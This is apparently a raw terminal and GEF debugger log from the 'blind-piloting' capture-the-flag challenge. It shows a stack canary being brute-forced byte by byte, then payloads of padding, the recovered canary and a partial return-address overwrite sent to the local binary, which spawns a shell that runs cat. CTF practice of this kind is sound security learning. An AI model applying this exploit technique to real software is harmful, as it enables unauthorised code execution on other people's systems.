 $rdi   : 0x8e3c
$rip   : 0x00007fae7bbdba4a  →  0x5677fffff0003d48 ("H="?)
$r8    : 0x0
$r9    : 0x00007fae7bce8540  →  0x00007fae7bce8540  →  [loop detected]
$r10   : 0x0
$r11   : 0x246
$r12   : 0x000056401f907860  →  <_start+0> xor ebp, ebp
$r13   : 0x00007ffdad48ebb0  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identif
ication]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffdad48eab8│+0x0000: 0x000056401f907a9d  →  <main+158> jmp 0x56401f907a61 <main+98>       ←
$rsp
0x00007ffdad48eac0│+0x0008: 0x00007ffdad48ebb0  →  0x0000000000000001
0x00007ffdad48eac8│+0x0010: 0x00008e3c00000000
0x00007ffdad48ead0│+0x0018: 0x000056401f907ab0  →  <__libc_csu_init+0> push r15  ← $rbp
0x00007ffdad48ead8│+0x0020: 0x00007fae7bb1d1e3  →  <__libc_start_main+243> mov edi, eax
0x00007ffdad48eae0│+0x0028: 0x0000000000000000
0x00007ffdad48eae8│+0x0030: 0x00007ffdad48ebb8  →  0x00007ffdad49089d  →  "./blindpiloting"
0x00007ffdad48eaf0│+0x0038: 0x0000000100100000
code:x86:64
0x7fae7bbdba3f <waitpid+15>     sbb    BYTE PTR [rbp+0x31], al
0x7fae7bbdba42 <waitpid+18>     sar    BYTE PTR [rax+0x3d], cl
0x7fae7bbdba48 <waitpid+24>     syscall
→ 0x7fae7bbdba4a <waitpid+26>     cmp    rax, 0xfffffffffffff000
0x7fae7bbdba50 <waitpid+32>     ja     0x7fae7bbdbaa8 <__GI___waitpid+120>
0x7fae7bbdba52 <waitpid+34>     ret
0x7fae7bbdba53 <waitpid+35>     nop    DWORD PTR [rax+rax*1+0x0]
0x7fae7bbdba58 <waitpid+40>     sub    rsp, 0x18
0x7fae7bbdba5c <waitpid+44>     mov    DWORD PTR [rsp+0xc], edx
threads
[#0] Id 1, Name: "blindpiloting", stopped, reason: STOPPED
trace
[#0] 0x7fae7bbdba4a → __GI___waitpid(pid=0x8e3c, stat_loc=0x0, options=0x0)
[#1] 0x56401f907a9d → main()
gef➤  c
Continuing.
[Attaching after process 35650 fork to child process 36413]
[New inferior 3 (process 36413)]
[Detaching after fork from parent process 35650]
[Inferior 2 (process 35650) detached]
[Attaching after process 36413 vfork to child process 36414]
[New inferior 4 (process 36414)]
[Detaching vfork parent process 36413 after child exec]
[Inferior 3 (process 36413) detached]
process 36414 is executing new program: /usr/bin/dash
[Attaching after process 36414 fork to child process 36415]
[New inferior 5 (process 36415)]
[Detaching after fork from parent process 36414]
[Inferior 4 (process 36414) detached]
process 36415 is executing new program: /usr/bin/cat
[Inferior 5 (process 36415) exited normally]
gef➤
root@53ade7d2b4a0:/pwd/datajerk/b01lersctf/blind-piloting# ./exploit.py
[x] Starting local process './blindpiloting'
[+] Starting local process './blindpiloting': pid 35650
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
b'000e'
b'000e76'
b'000e7605'
b'000e7605f7'
b'000e7605f702'
b'000e7605f7027a'
b'000e7605f7027aed'
HAVE CANARY
from another terminal type: gef blindpiloting 35650
Python 3.7.5 (default, Nov 20 2019, 09:21:52)
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license" for more information.
(InteractiveConsole)
>>> canary
b'\x00\x0ev\x05\xf7\x02z\xed'
>>> p.pid
35650
>>> p.sendline()
>>> p.sendline(8*b'A' + canary + 8*b'B' + p16(0x79ec))
>>> p.sendline()
>>> p.sendline(8*b'A' + canary + 8*b'B' + p16(0x79f0))
>>>